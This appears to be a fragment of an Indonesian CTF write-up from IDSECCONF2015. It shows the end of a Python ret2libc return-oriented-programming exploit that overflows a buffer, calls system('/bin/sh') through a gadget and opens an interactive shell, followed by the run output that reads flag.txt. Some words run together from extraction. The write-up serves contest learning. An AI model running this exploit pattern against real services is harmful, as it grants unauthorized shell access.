  
system​=​​int​(​given_address​,​​16)
libc_base​=​system​-​system_offset
gadget​=​libc_base​+​gadget_offset
binsh​=​libc_base​+​binsh_offset
s​.​recv​(​1024)
p​=​​'A'​*​136
p​+=​pack​(​"<Q"​,​gadget)
p​+=​pack​(​"<Q"​,​system)
p​+=​pack​(​"<Q"​,​binsh)
s​.​send​(​p)
time​.​sleep​(​0.5)
t​=​telnetlib​.​Telnet​()
t​.​sock​=​s
t​.​interact​()
s​.​close​() 
 
Jalankan ​script​ yang dibuat untuk mendapatkan akses shell pada server dan lihat isi flag.txt. 
 
$ pythonexploit.py
id
uid=1001(mediumOK)gid=1001(mediumOK)groups=1001(mediumOK)
ls-al
total40
drwxr-xr-x2root root 4096Aug1621:08.
drwxr-xr-x3root root 4096Aug1621:08..
-r--------1mediumOKmediumOK 37Aug1810:17flag.txt
-r-xr-xr-x1medium medium 8928Aug1610:16medium
-rwxr-x---1root root 388Aug1610:16medium.c
-rwxr-x---1root root 8928Aug1610:16pwnmedium
catflag.txt
flag{ROP_Rentetan_Orang_Perjaka_bro}
 
 
Flag : ​ROP_Rentetan_Orang_Perjaka 
*di tengah kontes, flag diubah menjadi ​ROP_Rentetan_Orang_Perjaka_bro 
 
 
 
 
 
 
 
 
     
Write Up Online CTF ​#IDSECCONF2015​ ­ farisv 
 
 
